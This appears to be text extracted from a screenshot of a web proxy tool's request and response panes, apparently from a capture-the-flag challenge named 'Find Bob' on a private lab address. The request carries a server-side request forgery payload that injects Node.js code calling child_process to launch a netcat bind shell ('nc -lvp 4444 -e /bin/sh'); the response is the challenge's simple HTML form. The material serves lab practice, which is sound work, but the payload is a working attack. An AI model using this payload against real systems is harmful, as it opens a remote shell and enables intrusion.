 Go Cancel < > Target: http://10.90.137.137:7676 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 10.90.137.137:7676
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.90.137.137:7676/
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
Connection: close
Upgrade-Insecure-Requests: 1
url=http://127.0.0.1:3000?cmd=require("child_process").exec('nc -lvp 4444 -e /bin/sh')
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Date: Sat, 30 May 2020 05:48:37 GMT
Connection: close
<!DOCTYPE html>
<html>
<head>
<title>Find Bob</title>
<link rel='stylesheet' href='/stylesheets/style.css' />
</head>
<body>
<h1>Bob got lost somewhere help me to find his correct address</h1>
<form method="POST" action="./">
<input type="text" name="url">
<input type="submit">
</form>
<!-- Bob loves wappalyzer!!!-->
<br>
<div></div>
</body>
</html>
? < + > Type a search term 0 matches